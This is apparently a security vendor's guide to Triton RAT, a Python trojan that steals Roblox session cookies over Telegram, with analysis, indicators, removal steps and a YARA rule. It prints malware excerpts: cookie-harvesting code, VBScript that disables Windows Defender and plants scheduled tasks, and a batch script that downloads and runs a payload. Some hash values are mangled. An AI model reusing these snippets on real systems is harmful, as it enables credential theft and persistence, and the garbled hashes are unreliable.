Physical Address
304 North Cardinal St.
Dorchester Center, MA 02124
Physical Address
304 North Cardinal St.
Dorchester Center, MA 02124

Triton RAT is a sophisticated Python-based Remote Access Trojan that poses a significant threat to Windows users, particularly those who play Roblox. This malware uses Telegram as a command and control channel, allowing attackers to remotely access infected systems, steal sensitive information, and specifically target Roblox security cookies. Once compromised, victims may experience unauthorized access to their Roblox accounts (even bypassing two-factor authentication), theft of saved browser passwords, and complete remote control of their systems. This comprehensive guide will help you understand Triton RAT, identify if you’re infected, and provide step-by-step removal instructions.
Triton RAT is an open-source Remote Access Trojan written in Python that has been detected targeting Windows users, with a particular focus on stealing Roblox security cookies. The malware was discovered by Cado Security Labs and is publicly available on GitHub, making it accessible to both cybersecurity researchers and malicious actors.
This RAT communicates with attackers through Telegram bots, creating a covert command and control channel that can bypass traditional security measures. Once installed on a victim’s computer, Triton RAT establishes persistence through multiple methods and begins harvesting sensitive information, particularly focusing on Roblox account credentials.
What makes Triton RAT particularly dangerous is its ability to steal .ROBLOSECURITY cookies, which are browser cookies that store Roblox session information. With these cookies, attackers can take over Roblox accounts without needing passwords and can even bypass two-factor authentication.
| Threat Name: | Triton RAT (also known as: Python RAT, Telegram RAT, Roblox Stealer) |
| File Names: | ProtonDrive.exe, updateagent.vbs, check.bat, watchdog.vbs |
| Installation Folder: | C:\Users\[username]\AppData\Local\Programs\Proton\Drive |
| Main Capabilities: | Keylogging, remote command execution, password stealing, Roblox cookie theft, screen recording, webcam access, clipboard monitoring |
| Detection Names: | Trojan.Python.RAT, Backdoor.Win32.Triton, Trojan.Win32.RobloxStealer |
| SHA-256: | Ea04f1c4016383e0846aba71ac0b0c9c (ProtonDrive.exe) |
| Distribution: | Phishing campaigns, malicious game mods, fake game utilities, compromised software |
Understanding the infection process helps both in prevention and identifying potential compromises. Here’s how Triton RAT typically infiltrates and establishes control over victim systems:
Source: Microsoft Security Intelligence, based on technical analysis from Cado Security
Triton RAT is a feature-rich malware with extensive capabilities for system compromise and data theft. Here’s a detailed look at its primary functions and how they operate:
The Triton RAT infection process involves several components working together:
Triton RAT employs numerous sophisticated attack techniques as classified by the MITRE ATT&CK framework:
| Technique ID | Name | Implementation in Triton RAT |
|---|---|---|
| T1053.005 | Scheduled Task/Job: Scheduled Task | Creates multiple scheduled tasks to ensure persistence across reboots |
| T1059.006 | Command and Scripting Interpreter: Python | Primary malware is written in Python, compiled with PyInstaller |
| T1082 | System Information Discovery | Collects detailed system information including hardware, OS, installed software |
| T1016 | System Network Configuration Discovery | Gathers network information and saved Wi-Fi credentials |
| T1562.001 | Impair Defenses: Disable or Modify Tools | Attempts to disable Windows Defender and evade other security tools |
| T1132 | Data Encoding | Uses Base64 encoding to hide command and control information |
| T1056.001 | Input Capture: Keylogging | Records all keystrokes to capture credentials and messages |
| T1555 | Credentials from Password Stores | Extracts saved passwords from multiple browsers |
| T1539 | Steal Web Session Cookie | Specifically targets Roblox security cookies to bypass authentication |
| T1113 | Screen Capture | Takes screenshots of the victim’s desktop activities |
| T1125 | Video Capture | Records from the victim’s webcam without notification |
| T1105 | Ingress Tool Transfer | Downloads additional payloads from DropBox |
| T1115 | Clipboard Data | Monitors and captures clipboard contents |
| T1497 | Virtualization/Sandbox Evasion | Checks for analysis tools and security environments before executing |
| T1020 | Automated Exfiltration | Automatically sends stolen data to Telegram channels |
This section provides detailed technical insights for security researchers and incident response teams investigating Triton RAT infections. We’ll examine key code components, persistence mechanisms, network traffic patterns, and obfuscation techniques used by this malware.
Triton RAT’s source code structure reveals several sophisticated techniques for system compromise and evasion:
# Telegram bot communication componentdef sendmessage(message): try: tb = telebot.TeleBot(bot_token) tb.send_message(chat_id, message) except: pass# Roblox cookie extraction functiondef get_roblox_cookies(): cookies = "" browsers = { 'opera': os.path.join(os.environ["APPDATA"], "Opera Software\\Opera Stable"), 'chrome': os.path.join(os.environ["LOCALAPPDATA"], "Google\\Chrome\\User Data\\Default"), 'edge': os.path.join(os.environ["LOCALAPPDATA"], "Microsoft\\Edge\\User Data\\Default"), 'chromium': os.path.join(os.environ["APPDATA"], "Chromium\\User Data\\Default"), 'brave': os.path.join(os.environ["LOCALAPPDATA"], "BraveSoftware\\Brave-Browser\\User Data\\Default"), 'firefox': os.path.join(os.environ["APPDATA"], "Mozilla\\Firefox\\Profiles") } for browser_name, browser_path in browsers.items(): if os.path.exists(browser_path): cookies_db = None if browser_name == 'firefox': # Firefox cookie handling for root, dirs, files in os.walk(browser_path): for file in files: if file.endswith("cookies.sqlite"): cookies_db = os.path.join(root, file) break else: # Chromium-based browsers cookies_db = os.path.join(browser_path, "Cookies") if cookies_db and os.path.exists(cookies_db): try: # Extract .ROBLOSECURITY cookie # Code continues... except Exception as e: pass return cookies |
The Triton RAT employs several obfuscation techniques to evade detection:
Triton RAT ensures persistence through multiple methods, making complete removal challenging for typical users:
# VBScript content (updateagent.vbs)Set WshShell = CreateObject("WScript.Shell")WshShell.Run "cmd.exe /c reg add ""HKLM\SOFTWARE\Microsoft\Windows Defender\Features"" /v ""TamperProtection"" /t REG_DWORD /d ""0"" /f", 0, TrueWshShell.Run "cmd.exe /c reg add ""HKLM\SOFTWARE\Policies\Microsoft\Windows Defender"" /v ""DisableAntiSpyware"" /t REG_DWORD /d ""1"" /f", 0, TrueWshShell.Run "cmd.exe /c schtasks /create /tn ""Windows Update Assistant"" /tr ""C:\Users\%username%\AppData\Local\Programs\Proton\Drive\ProtonDrive.exe"" /sc onlogon /rl highest /F", 0, TrueWshShell.Run "cmd.exe /c schtasks /create /tn ""Windows Defender Update"" /tr ""wscript.exe C:\Windows\System32\watchdog.vbs"" /sc minute /mo 1 /F", 0, TrueWshShell.Run "cmd.exe /c attrib +h ""C:\Users\%username%\AppData\Local\Programs\Proton"" /s /d", 0, True# BAT file content (check.bat)@echo offmkdir "C:\Users\%username%\AppData\Local\Programs\Proton\Drive" 2>nulpowershell -Command "Invoke-WebRequest -Uri 'https://www.dropbox.com/s/[redacted]/ProtonDrive.exe?dl=1' -OutFile 'C:\Users\%username%\AppData\Local\Programs\Proton\Drive\ProtonDrive.exe'"powershell -Command "Start-Process -FilePath 'C:\Users\%username%\AppData\Local\Programs\Proton\Drive\ProtonDrive.exe' -Verb RunAs" |
Key registry modifications include:
| Registry Path | Modification | Purpose |
|---|---|---|
| HKLM\SOFTWARE\Microsoft\Windows Defender\Features\TamperProtection | Set to 0 | Disables Windows Defender’s tamper protection feature |
| HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\DisableAntiSpyware | Set to 1 | Disables Windows Defender antispyware functionality |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Run | Addition of malicious entry | Alternative persistence method in some variants |
| HKLM\SYSTEM\CurrentControlSet\Services | Creation of service entries | Used by some variants for service-based persistence |
Security teams can identify Triton RAT network activity through these characteristic patterns:
# Sample Telegram API communicationsPOST /bot[redacted token]/sendMessage HTTP/1.1Host: api.telegram.orgContent-Type: application/json{"chat_id":"[redacted]","text":"[System info or exfiltrated data]"}# Example exfiltration requestPOST /bot[redacted token]/sendDocument HTTP/1.1Host: api.telegram.orgContent-Type: multipart/form-data; boundary=---------------------------[boundary][Base64-encoded data follows] |
For incident responders performing memory analysis of Triton RAT infections, focus on these key artifacts:
| Artifact Type | Indicators | Analysis Technique |
|---|---|---|
| Process Artifacts | Python processes, wscript.exe running VBScript files, PowerShell processes with encoded commands | Use volatility pstree/pslist plugins, look for unexpected child processes |
| Network Connections | Connections to api.telegram.org, pastebin.com, or unexpected outbound connections | Volatility netscan plugin, analyze process-to-network connection mapping |
| Loaded Modules | Python libraries like telebot, cryptography modules, keyboard hooking libraries | Examine loaded DLLs, look for injected code in legitimate processes |
| String Evidence | Base64-encoded strings, Telegram API tokens, keylogging buffer content | Memory string searches for known Triton RAT components and commands |
| Command History | PowerShell history showing dropbox downloads, registry modifications | Extract command history from memory for evidence of tampering |
When analyzing Triton RAT samples, researchers should consider these specialized approaches:
Triton RAT responds to these Telegram bot commands, useful for understanding its capabilities and detecting command patterns:
| Command | Functionality | Potential Detection Opportunities |
|---|---|---|
| /keylogger | Starts keylogging functionality | Keyboard hook installation, new registry keys, unusual memory access patterns |
| /stopkeylogger | Stops active keylogging | Command pattern in network traffic, hook removal |
| /passwords | Extracts saved browser passwords | Access to browser password databases, decryption activities |
| /clipboard | Captures clipboard contents | Clipboard API calls, regular memory reading patterns |
| /robloxcookie | Steals Roblox security cookies | Browser cookie database access, specific cookie searches |
| /wifipass | Extracts saved WiFi credentials | “netsh wlan show profile” commands, privilege escalation attempts |
| /screenshot | Captures screen content | Screen capture API usage, large image data in memory or network |
| /addstartup | Creates additional persistence mechanism | Registry writes, scheduled task creation |
| /download [URL] | Downloads additional files | HTTP/HTTPS downloads from untrusted sources, file writes |
| /webcam | Activates and captures from webcam | Webcam driver access, large media data transfers |
For incident response teams, comprehensively addressing a Triton RAT infection requires not just removal of the malware components, but also analysis of what data may have been compromised, particularly focusing on Roblox account security and any potentially stolen browser credentials.
If you suspect your system may be infected with Triton RAT, look for these indicators of compromise:
ProtonDrive.exe: ea04f1c4016383e0846aba71ac0b0c9c076dccb222d0869870444fea760c7f2b564481faea80604c02abf74f1963c2650975fdadbbd60d90afdcb5cc59ad58a22bfdb2c2b00a5da6bb1e09ae702b95e71f4e1aa937e81e517bccc3bd8a981553a2ef134c11471195f88f3799720eaa9c200fdb4f94f93ec042a16a409df383afeedbbc73282ef3c30a91d5f521481f2429d2a70eeedbe496515c71640771f1f9b71c4af5f5698e2068c6adcac28cc3e0 |
If you suspect your system is infected with Triton RAT, follow these steps to remove the malware and secure your accounts:
First, disconnect your computer from all networks to prevent the RAT from communicating with its command and control server:
Boot your computer in Safe Mode to prevent the malware from loading at startup:
For effective removal of Triton RAT, we recommend using a professional anti-malware tool with rootkit detection capabilities:

| Step | Instructions |
|---|---|
| 1. Download and Install |
|
| 2. Perform a Full System Scan |
|
| 3. Remove Detected Threats |
|
| 4. System Reboot |
|
To ensure complete removal, check for and remove any remaining persistence mechanisms:
schtasks /query to list all scheduled tasksschtasks /delete /tn "TaskName" /fC:\Users\[username]\AppData\Local\Programs\msconfig and press EnterSince Triton RAT disables Windows Defender, you’ll need to re-enable it:
gpedit.msc and press Enterpowershell -command "Start-Service WinDefend"powershell -command "Set-MpPreference -DisableRealtimeMonitoring $false"Since Triton RAT steals credentials, take these steps to secure your accounts:
To protect yourself from Triton RAT and similar malware, follow these best practices:
| Protection Measure | Implementation |
|---|---|
| Keep Software Updated | Regularly update your operating system, browsers, and applications to patch security vulnerabilities that can be exploited by malware |
| Use Strong Antivirus Protection | Install and maintain reputable security software with real-time protection. Consider using Trojan Killer for comprehensive security |
| Be Cautious with Downloads | Only download software from official sources. Be especially wary of game “hacks,” “free Robux” generators, or “cracked” software, which often contain malware |
| Exercise Email Vigilance | Never open unexpected email attachments or click on suspicious links, even if they appear to come from trusted sources |
| Use Multi-Factor Authentication | Enable MFA on all accounts that support it, especially gaming and financial accounts |
| Regularly Monitor Accounts | Check your accounts regularly for suspicious activity or unauthorized changes |
| Use a Password Manager | Use a reputable password manager to create and store strong, unique passwords for each account |
| Avoid Public Computers | Don’t log into sensitive accounts on public or shared computers, which may have keyloggers installed |
| Educate Children About Online Safety | If children use Roblox, educate them about not downloading unknown software or clicking on links promising free items or currency |
Triton RAT is part of a growing trend of malware targeting gaming platforms. Be aware of these similar threats:
For cybersecurity professionals, here’s a YARA rule to detect Triton RAT:
rule Triton_RAT { meta: description = "Detects Python-based Triton RAT" author = "tgould@cadosecurity.com" date = "2025-03-06" strings: $telegram = "telebot.TeleBot" ascii $extract_data = "def extract_data" ascii $bot_token = "bot_token" ascii $chat_id = "chat_id" ascii $keylogger = "/keylogger" ascii $stop_keylogger = "/stopkeylogger" ascii $passwords = "/passwords" ascii $clipboard = "/clipboard" ascii $roblox_cookie = "/robloxcookie" ascii $wifi_pass = "/wifipass" ascii $sys_commands = "/(shutdown|restart|sleep|altf4|tasklist|taskkill|screenshot|mic|wallpaper|block|unblock)" ascii $win_cmds = /(taskkill \/f \/im|wmic|schtasks \/create|attrib \+h|powershell\.exe -Command|reg add|netsh wlan show profile|net user|whoami|curl ipinfo\.io)/ ascii $startup = "/addstartup" ascii $winblocker = "/winblocker" ascii $startup_scripts = /(C:\\Windows\\System32\\updateagent\.vbs|check\.bat|watchdog\.vbs)/ ascii condition: any of ($telegram, $extract_data, $bot_token, $chat_id) and 4 of ($keylogger, $stop_keylogger, $passwords, $clipboard, $roblox_cookie, $wifi_pass, $sys_commands, $win_cmds, $startup, $winblocker, $startup_scripts)} |
Triton RAT typically infects systems through social engineering tactics, including phishing emails with malicious attachments, fake game downloads, “free Robux” generators, game hacks, and other deceptive methods that trick users into running the malicious code. Once executed, it establishes persistence and begins its data theft operations.
Triton RAT steals a wide range of sensitive information, including Roblox security cookies, saved browser passwords, system information, Wi-Fi credentials, clipboard data, keystrokes, screenshots, and webcam recordings. It particularly focuses on Roblox credentials, which can be used to take over accounts even if they have two-factor authentication enabled.
Signs of Triton RAT infection include unexpected Roblox account access or unauthorized purchases, disabled Windows Defender without user action, webcam activity indicator turning on unexpectedly, system slowdowns, and missing or altered browser passwords. You may also notice unusual network traffic or the presence of suspicious files like “ProtonDrive.exe” or “updateagent.vbs”.
Roblox is targeted because it has a large user base with many young players who may have less security awareness, and because Roblox accounts often have valuable in-game items and currency (Robux) that can be stolen and sold. Additionally, the .ROBLOSECURITY cookie allows attackers to bypass two-factor authentication, making it an attractive target.
Yes, factory resetting your computer will typically remove Triton RAT and other malware. However, this is a drastic step that will erase all data on your computer. Before resorting to a factory reset, try using specialized anti-malware tools like Trojan Killer to remove the infection while preserving your data.
Triton RAT represents a significant threat, particularly to Roblox players, due to its ability to steal security cookies that can bypass even two-factor authentication. This Python-based Remote Access Trojan’s extensive capabilities—including keylogging, webcam access, and system control—make it a powerful tool for cybercriminals looking to steal valuable gaming accounts and personal information.
If you suspect an infection, it’s crucial to act quickly by disconnecting from networks, performing thorough scans with quality anti-malware software like Trojan Killer, and securing all your accounts with new passwords. Prevention remains the best defense, so maintain good security hygiene by keeping software updated, being cautious with downloads, and educating yourself and family members about online safety practices.
By understanding how Triton RAT works and following the removal and prevention steps outlined in this guide, you can protect yourself from this and similar threats targeting gamers and their valuable digital assets.